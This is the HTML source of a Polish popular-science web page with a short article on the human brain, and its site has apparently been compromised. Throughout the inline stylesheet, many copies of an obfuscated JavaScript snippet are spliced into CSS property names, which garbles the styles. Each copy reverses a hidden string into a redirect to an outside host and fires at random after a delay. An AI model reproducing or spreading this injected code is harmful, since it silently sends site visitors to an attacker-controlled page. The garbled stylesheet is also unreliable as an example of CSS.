    $NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0px;
    bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 0px;
    z-index: 100 !important;
    left: 0px;
    right: 0px;
    background: #0000008f;
}
.bdpp-post-content-overlay {
    z-index:0;
}
.bdpp-post-linkoverlay:hover {
    position: absolute;
    width: 100%;
    $NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0px;
    bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 0px;
    z-index: 100 !important;
    left: 0px;
    right: 0px;
    background: none;	
 -webkit-transition: background-color 500ms linear;
   -moz-transition: background-color 500ms linear;
   -o-transition: background-color 500ms linear;
   -ms-transition: background-color 500ms linear;
    transition: background-color 500ms linear;
    -webkit-animation-direction: alternate; /* Chrome, Safari, Opera */
    animation-direction: alternate;}
.projekty__main .wrapper {
    max-width: 100%;
    margin: 0 au$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}to;
    position: relative;
}
.bdpp-social-share {
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 15px;
    display: none;
}
.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-grid-content {
    text-align: left;
    border-right: solid 10px #fe5c9d;
    border-radius: 20px;
}
.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-overlay {
    text-align: left;
    color: #fff;
    position: absolute;
    bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 0px;
    left: 0px;
    z-index: 1;
    padding: 20px;
    width: 100%;
    height: 100%;
}
.bdpp-post-img-bg:hover {
    opacity: 0.8;
    transition: 500ms;
}
.home__main__content .slider {

    -webkit-user-select: text;
    -moz-user-select: text;
    -ms-user-select: text;
    user-select: text;
    max-width: 100%;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2.4rem;

}
.home__main__content .slider .block .subtitle {
    font-size: 3rem;
    font-weight: 300;
    line-height: 1.1;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2.5rem;
    background: #fe5c9d;
    padding: 2rem;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 2rem;
    color: white;
    border-left: 10px solid #99f;
    border-radius: 40px 0 0;
}
label {
    display: inline-block;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 0.5rem;
    width: 100%;
}

.is-form-style input.is-search-input {

    padding: 8px 12px;
    font-size: 4rem;
    line-height: 1;
    border-radius: 0;
    border: unset;
        border-right-color: unset;
        border-right-style: unset;
        border-right-width: unset;
    border-right-color: unset;
    border-right-style: unset;
    border-right-width: unset;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Robo$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}to, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
    width: 100%;
    height: 8rem;
    margin: 5rem 0 0;
    text-align: center;
    color: #fff;
    border-right: 10px solid #fe5c9d;
    border-radius: 0 0 30px;

}
div.is-ajax-search-details, div.is-ajax-search-result {
    display: none;
    height: au$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}to;
    max-width: 114.5rem;
    position: absolute;
    z-index: 999999;
    background: #e2e2e2;
    color: #313131;
    padding: 5px;
    width: 100%;
}
.is-ajax-search-post-details, .is-ajax-search-post {
    clear: both;
    padding: 1rem;
    border-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 1px solid #eceff1;
}

.is-ajax-search-details .mCSB_container > div, .is-ajax-search-post {
    background: #fff;
}
.is-show-more-results {
    border-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: none;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 5px;
    background: #99F;
}
.is-show-more-results-text {
    cursor: pointer;
    padding: 4px 0 3px;
    text-align: center;
    color: #fff;
    font-size: 2rem;
    font-weight: 600;
}
.header__navigation .menu-item a {
    color: #000;
    font-size: 2rem;
    font-weight: 600;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    display: block;
}
.about-us .main::before {
    content: "";
    $NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0;
    width: 100%;
    height: 82.9rem;
    background: unset;
    position: absolute;
}
.question__main .col-content {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 68%;
    flex: unset;
    max-width: 100%;
}
.yotu-video {
    border-radius: 0.4rem;
    -webkit-box-shadow: 0 0.9rem 3.2rem 0 rgba(3, 3, 3, 0.23);
    box-shadow: 0 0.9rem 3.2rem 0 rgba(3, 3, 3, 0.23);
    background: #fff;
}

body .yotu-videos.yotu-preset-abnb .yotu-video-title {
    color: #343757 !important;
    font-weight: 700 !important;
    font-size: 17px;
    line-height: 24px !important;
    padding-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 2rem;
    text-decoration: none;
    margin: 0 0 10px !important;
        margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 10px;
    padding-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2rem;
    background: #fff;
    padding-left: 1rem;
}
.bdpp-gridbox-slider-wrap .bdpp-rdmr-btn {

    color: #fff;
    border-color: #fe5c9d;
    background: #fe5c9d;
    font-weight: 600;
    border-radius: 40rem;
    font-size: 1.5rem;

}h2.bdpp-post-title {
    font-size: 3rem;
    line-height: 3.5rem;
    font-weight: 600;
}
h3.bdpp-post-title {
    font-size: 2rem;
    line-height: 2rem;
    font-weight: 600;
}
#menu-item-2937 a {
    color: #fe5c9d !important;
    border: solid 2px;
    padding: 4px;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: -7px !important;
    border-radius: 10px;
}

.home__main__content .slider .block .subtitle {
    font-size: 4rem;
    font-weight: 300;
    line-height: 1.3;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2.5rem;
    background: #fe5c9d;
    padding: 2rem;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 2rem;
    color: white;
    border-left: 10px solid #99f;
    border-radius: 40px 0 0;
}
.su-column {
    display: block;
    margin: 0 2% 0 0 !important;
    float: left;
    box-sizing: border-box;
}
 .questions__list .block {
    max-width: 70rem;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;   
    font-size: 4rem;
    font-weight: 300;
    line-height: 1.3;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2.5rem;
    background: #c0ccff;
    padding: 2rem;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 2rem;
    color: #dae6ff;
    border-left: 10px solid #fe5c9d;
    border-radius: 40px 0 0;
    border-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 5px solid #fe5c9d;
}
.projects__main__sliders .editions-slider__single .block__content .heading {
    color: #fff;
    font-size: 2.2rem;
    display: none;
}
.edition-name {
    display: none;
}
#polecane {
    z-index: -1 !important;
    position: absolute !important;
    display: contents;
}
.esgbox-slide--iframe:not(.esgbox-slide--video) .esgbox-content {
    padding: 0;
    width: 80%;
    height: au$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}to;
    max-width: calc(100% - 100px);
    max-height: calc(100% - 88px);
    overflow: visible;
    background: 
    #fff;
}
.questions .main::after {
	content: "";
	$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0;
	width: 100%;
	height:100rem;
	background: url(/wp-content/themes/wielkiepytania/dist/images/bg1.png) no-repeat center center/cover;
	position: fixed;
	z-index:-10;
}
p {
    margin: 1rem 0 1rem 0;
}
@media (max-width: 991.98px) {
  .header__navigation {
    background: #c9daff;
  }
}
		</style>
					<style type="text/css">
						#is-ajax-search-result-2674 .is-ajax-search-post:hover,
	            #is-ajax-search-result-2674 .is-show-more-results:hover,
	            #is-ajax-search-details-2674 .is-ajax-search-tags-details > div:hover,
	            #is-ajax-search-details-2674 .is-ajax-search-categories-details > div:hover {
					background-color: #fe5c9d !important;
				}
                        				#is-ajax-search-result-2674 .is-ajax-search-post,
				#is-ajax-search-details-2674 .is-ajax-search-post-details {
				    border-color: #9999ff !important;
				}
                #is-ajax-search-result-2674,
                #is-ajax-search-details-2674 {
                    background-color: #9999ff !important;
                }
						.is-form-style-1.is-form-id-2674 .is-search-input:focus,
			.is-form-style-1.is-form-id-2674 .is-search-input:hover,
			.is-form-style-1.is-form-id-2674 .is-search-input,
			.is-form-style-2.is-form-id-2674 .is-search-input:focus,
			.is-form-style-2.is-form-id-2674 .is-search-input:hover,
			.is-form-style-2.is-form-id-2674 .is-search-input,
			.is-form-style-3.is-form-id-2674 .is-search-input:focus,
			.is-form-style-3.is-form-id-2674 .is-search-input:hover,
			.is-form-style-3.is-form-id-2674 .is-search-input,
			.is-form-id-2674 .is-search-input:focus,
			.is-form-id-2674 .is-search-input:hover,
			.is-form-id-2674 .is-search-input {
                                                                                                background-color: #9999ff !important;			}
                        			</style>
		</head>
<body data-rsssl=1 class="wp-singular article-template-default single single-article postid-1598 wp-theme-wielkiepytaniaresources wielkiepytania/resources ludzki-mozg app-data index-data singular-data single-data single-article-data single-article-ludzki-mozg-data elementor-default elementor-kit-3476">
    <main class="main">
        <div class="overlay"></div>
                    <header class="header">
    <div class="container-header container">
        <a class="header__logo" href="https://www.wielkiepytania.pl/">
                            <img src="https://www.wielkiepytania.pl/wp-content/themes/wielkiepytania/dist/images/wielkiepytania-logo.png" alt="">
                    </a>
        <div class="header__toggler">
            <button type="button" class="toggle-button" aria-label="Rozwiń/zwiń menu" aria-expanded="false">
                <span class="visuallyhidden">Menu</span>
                <span class="toggle-button__box">
                    <span class="toggle-button__inner"></span>
                </span>
            </button>
        </div>
        <nav class="header__navigation">
                            <ul id="main-menu" class="menu"><li id="menu-item-2847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2847"><a href="https://www.wielkiepytania.pl/nowosci/">Nowości</a></li>
<li id="menu-item-1172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.wielkiepytania.pl/pytania/">Pytania</a></li>
<li id="menu-item-1174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1174"><a href="https://www.wielkiepytania.pl/formaty/">Formaty</a></li>
<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://www.wielkiepytania.pl/o-nas/">O nas</a></li>
</ul>
                    </nav>
    </div>
</header>
        
        <section class="single-post__main">
    <div class="container">
        <div class="row">
            <div class="col-content col-12">
                <div class="single-post__main__header">
                    <div class="share-box">
                        <p class="share-box__title">Udostępnij:</p>
                        <ul class="share-box__list">
                            <li class="item" data-title="Ludzki mózg">
                                <a href="https://www.wielkiepytania.pl/article/ludzki-mozg/" class="facebook" target="_blank" rel="noopener noreferrer">
                                    <span class="visuallyhidden">Facebook</span>
                                    <span class="icon svg-container" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 291.319 291.319">
	<g>
		<path fill="#3b5998" class="noColor" d="M145.659,0c80.45,0,145.66,65.219,145.66,145.66c0,80.45-65.21,145.659-145.66,145.659
			S0,226.109,0,145.66C0,65.219,65.21,0,145.659,0z"/>
		<path fill="#ffffff" class="noColor" d="M163.394,100.277h18.772v-27.73h-22.067v0.1c-26.738,0.947-32.218,15.977-32.701,31.763h-0.055
			v13.847h-18.207v27.156h18.207v72.793h27.439v-72.793h22.477l4.342-27.156h-26.81v-8.366
			C154.791,104.556,158.341,100.277,163.394,100.277z"/>
 	</g>
</svg>
                                    </span>
                                </a>
                            </li>
                            <li class="item" data-title="Ludzki mózg">
                                <a href="https://www.wielkiepytania.pl/article/ludzki-mozg/" class="twitter" target="_blank" rel="noopener noreferrer">
                                    <span class="visuallyhidden">Twitter</span>
                                    <span class="icon svg-container" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 410.155 410.155">
	<path fill="#000000" d="M403.632,74.18c-9.113,4.041-18.573,7.229-28.28,9.537c10.696-10.164,18.738-22.877,23.275-37.067
	l0,0c1.295-4.051-3.105-7.554-6.763-5.385l0,0c-13.504,8.01-28.05,14.019-43.235,17.862c-0.881,0.223-1.79,0.336-2.702,0.336
	c-2.766,0-5.455-1.027-7.57-2.891c-16.156-14.239-36.935-22.081-58.508-22.081c-9.335,0-18.76,1.455-28.014,4.325
	c-28.672,8.893-50.795,32.544-57.736,61.724c-2.604,10.945-3.309,21.9-2.097,32.56c0.139,1.225-0.44,2.08-0.797,2.481
	c-0.627,0.703-1.516,1.106-2.439,1.106c-0.103,0-0.209-0.005-0.314-0.015c-62.762-5.831-119.358-36.068-159.363-85.14l0,0
	c-2.04-2.503-5.952-2.196-7.578,0.593l0,0C13.677,65.565,9.537,80.937,9.537,96.579c0,23.972,9.631,46.563,26.36,63.032
	c-7.035-1.668-13.844-4.295-20.169-7.808l0,0c-3.06-1.7-6.825,0.485-6.868,3.985l0,0c-0.438,35.612,20.412,67.3,51.646,81.569
	c-0.629,0.015-1.258,0.022-1.888,0.022c-4.951,0-9.964-0.478-14.898-1.421l0,0c-3.446-0.658-6.341,2.611-5.271,5.952l0,0
	c10.138,31.651,37.39,54.981,70.002,60.278c-27.066,18.169-58.585,27.753-91.39,27.753l-10.227-0.006
	c-3.151,0-5.816,2.054-6.619,5.106c-0.791,3.006,0.666,6.177,3.353,7.74c36.966,21.513,79.131,32.883,121.955,32.883
	c37.485,0,72.549-7.439,104.219-22.109c29.033-13.449,54.689-32.674,76.255-57.141c20.09-22.792,35.8-49.103,46.692-78.201
	c10.383-27.737,15.871-57.333,15.871-85.589v-1.346c-0.001-4.537,2.051-8.806,5.631-11.712c13.585-11.03,25.415-24.014,35.16-38.591
	l0,0C411.924,77.126,407.866,72.302,403.632,74.18L403.632,74.18z"/>
</svg>
                                    </span>
                                </a>
                            </li>
                        </ul>
                    </div>
                    <h1 class="page-title featured-heading"><span>Ludzki mózg</span></h1>
                </div>
                                                    <div class="single-post__main__intro">
                        <div class="block">
                            <p class="block__text">Składa się z wielu rozmaitych obszarów anatomicznych. Jeszcze bardziej skomplikowany jest jednak jego podział funkcjonalny.</p>
                        </div>
                    </div>
                                <div class="single-post__main__image" style="background-image: url('https://www.wielkiepytania.pl/wp-content/uploads/2019/03/ludzkimozg.jpg')"></div>
                <div class="single-post__main__content"><p>Tekst: <em>Łukasz Lamża</em><br />
Infografika: <em>Lech Mazurczyk</em></p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1599" src="https://wp.ww.stronazen.pl/wp-content/uploads/2019/03/ludzkimozgduzy.jpg" alt="" width="2260" height="1548" srcset="https://www.wielkiepytania.pl/wp-content/uploads/2019/03/ludzkimozgduzy.jpg 2260w, https://www.wielkiepytania.pl/wp-content/uploads/2019/03/ludzkimozgduzy-300x205.jpg 300w, https://www.wielkiepytania.pl/wp-content/uploads/2019/03/ludzkimozgduzy-768x526.jpg 768w, https://www.wielkiepytania.pl/wp-content/uploads/2019/03/ludzkimozgduzy-1024x701.jpg 1024w" sizes="(max-width: 2260px) 100vw, 2260px" /></p>
</div>
            </div>
        </div>
    </div>
</section>        </main>
        <footer class="footer">
    <div class="footer__main">
        <div class="container-footer container">
                            <ul id="footer-menu" class="menu"><li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://www.wielkiepytania.pl/czytelnia/">Czytelnia</a></li>
<li id="menu-item-3795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3795"><a href="https://www.copernicuscenter.edu.pl/fundacja/">Fundacja</a></li>
<li id="menu-item-3794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3794"><a href="https://www.copernicuscenter.edu.pl/projekty-fundacji/">Projekty</a></li>
<li id="menu-item-1203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1203"><a href="https://wielkiepytania.pl/o-nas/">Kontakt</a></li>
</ul>
                        <ul class="social-media">
                <li class="social-media__youtube">
                    <a href="https://www.youtube.com/channel/UCCehmsLClWwxA_SDLtff6xA" class="button-youtube button" target="_blank" rel="noopener noreferrer">
                        <span class="meta">Subskrybuj nas</span>
                        <span class="youtube-logo svg-container" aria-hidden="true">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 291.319 291.319">
    <g>
        <path fill="#f00" class="noColor" d="M145.659,0c80.45,0,145.66,65.219,145.66,145.66s-65.21,145.659-145.66,145.659S0,226.1,0,145.66
            S65.21,0,145.659,0z"/>
        <path fill="#ffffff" class="noColor" d="M142.145,118.357c4.606,0,8.212-1.466,10.852-3.55c2.622-2.094,3.933-4.943,3.933-8.603V84.118
            c0-3.25-1.338-5.936-4.006-8.002c-2.686-2.067-6.118-3.095-10.324-3.095c-4.597,0-8.275,0.974-10.997,2.931
            c-2.731,1.966-4.097,4.588-4.097,7.911v22.158c0,3.641,1.329,6.518,3.987,8.676S137.712,118.357,142.145,118.357z M137.33,84.938
            c0-0.838,0.437-1.511,1.302-2.048c0.874-0.519,2.003-0.774,3.387-0.774c1.511,0,2.731,0.255,3.651,0.774
            c0.929,0.537,1.384,1.211,1.384,2.048v20.993c0,1.038-0.455,1.857-1.366,2.449c-0.91,0.583-2.13,0.883-3.669,0.883
            c-1.502,0-2.667-0.282-3.478-0.874c-0.801-0.574-1.211-1.393-1.211-2.458V84.938z M172.625,118.33c1.62,0,3.268-0.929,4.98-1.857
            c1.73-0.947,3.377-2.331,4.962-4.133v4.907h8.603v-44.29h-8.603v33.62c-0.801,0.956-1.693,1.748-2.649,2.376
            c-0.974,0.619-1.775,0.938-2.403,0.938c-0.81,0-1.402-0.228-1.748-0.71c-0.364-0.464-0.564-1.22-0.564-2.258V72.966h-8.585v37.007
            c0,2.64,0.519,4.616,1.511,5.927C169.138,117.219,170.631,118.33,172.625,118.33z M197.642,136.638H93.677
            c-16.532,0-29.924,12.882-29.924,28.75v24.307c0,15.877,13.392,28.759,29.924,28.759h103.964c16.523,0,29.924-12.882,29.924-28.759
            v-24.307C227.566,149.519,214.165,136.638,197.642,136.638z M109.144,161.309H99.95v38.072h-8.894v-38.072h-9.195v-6.491h27.284
            C109.144,154.818,109.144,161.309,109.144,161.309z M136.583,199.909h-9.586v-3.951c-1.784,1.457-3.614,2.576-5.544,3.323
            c-1.903,0.783-3.76,1.156-5.562,1.156c-2.221,0-3.878-0.537-5.007-1.62c-1.111-1.065-1.684-2.667-1.684-4.807v-30.06h9.586v27.575
            c0,0.856,0.2,1.457,0.583,1.839c0.419,0.391,1.083,0.564,1.976,0.564c0.692,0,1.602-0.246,2.676-0.756
            c1.083-0.501,2.076-1.138,2.977-1.93V163.94h9.586C136.583,163.94,136.583,199.909,136.583,199.909z M172.87,193.063
            c0,2.358-0.747,4.151-2.23,5.417c-1.466,1.265-3.632,1.884-6.427,1.884c-1.866,0-3.523-0.237-4.962-0.719
            c-1.447-0.482-2.813-1.229-4.051-2.258v2.549h-9.568v-45.118h9.568v14.539c1.293-1.001,2.649-1.784,4.06-2.312
            c1.447-0.537,2.904-0.792,4.37-0.792c2.995,0,5.28,0.701,6.855,2.112c1.593,1.42,2.385,3.505,2.385,6.227
            C172.87,174.591,172.87,193.063,172.87,193.063z M209.34,182.912h-17.661v6.5c0,1.812,0.291,3.068,0.901,3.778
            c0.619,0.701,1.666,1.047,3.132,1.047c1.548,0,2.604-0.3,3.223-0.892c0.601-0.601,0.929-1.903,0.929-3.942v-1.566h9.495v1.766
            c0,3.532-1.138,6.191-3.487,7.984c-2.312,1.784-5.772,2.676-10.369,2.676c-4.142,0-7.401-0.947-9.777-2.84
            c-2.367-1.875-3.569-4.497-3.569-7.811v-15.495c0-2.977,1.311-5.435,3.933-7.319c2.613-1.875,5.963-2.813,10.105-2.813
            c4.224,0,7.474,0.874,9.75,2.613c2.267,1.739,3.396,4.251,3.396,7.511C209.34,174.109,209.34,182.912,209.34,182.912z
             M103.992,118.458h10.861V91.993l12.645-37.325h-11.043l-6.719,25.509h-0.692l-7.046-25.509H91.046l12.945,38.518
            C103.992,93.186,103.992,118.458,103.992,118.458z M159.16,171.532l-2.012,0.328l-1.957,1.011v20.738
            c0.765,0.537,1.52,0.947,2.249,1.174l2.285,0.355c1.165,0,2.012-0.228,2.558-0.71c0.537-0.464,0.819-1.229,0.819-2.276v-17.197
            c0-1.138-0.319-1.985-0.992-2.558C161.418,171.824,160.444,171.532,159.16,171.532z"/>
